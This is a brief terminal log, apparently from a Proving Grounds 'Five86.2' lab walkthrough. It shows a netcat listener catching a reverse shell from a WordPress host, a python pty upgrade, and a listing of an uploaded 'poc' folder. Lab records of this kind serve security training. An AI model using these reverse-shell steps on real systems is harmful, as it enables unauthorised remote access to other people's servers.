 ┌──(kali㉿kali)-[~/Downloads/Proving_Ground/Five86.2]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.2.27] from (UNKNOWN) [10.0.2.43] 40330
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@five86-2:/var/www/html/wp-content/uploads/articulate_uploads/poc$ ls
ls
index.html  index.php